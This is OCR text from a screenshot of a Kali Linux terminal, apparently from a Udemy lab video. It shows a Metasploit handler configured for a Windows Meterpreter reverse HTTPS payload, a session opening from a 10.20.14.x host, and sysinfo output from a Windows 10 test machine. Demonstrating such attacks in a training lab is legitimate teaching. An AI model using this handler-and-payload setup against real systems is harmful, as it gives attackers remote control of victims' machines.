 Applications Places Terminator Thu 19:31 1
root@kali: ~
root@kali: ~ 146x7
root@kali:~# go/meterpreter/rev_https, port 8080^C
root@kali:~# service apache2 start
root@kali:~#
root@kali: ~ 146x31
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.20.14.213 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://10.20.14.213:8080
[*] Starting the payload handler...
[*] https://10.20.14.213:8080 handling request from 10.20.14.206; (UUID: nwsgmaeg) Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 1 opened (10.20.14.213:8080 -> 10.20.14.206:49865) at 2017-03-23 19:30:36 -0400
meterpreter > sysinfo
Computer : MSEDGEWIN10
OS : Windows 10 (Build 10586).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/windows
meterpreter >
udemy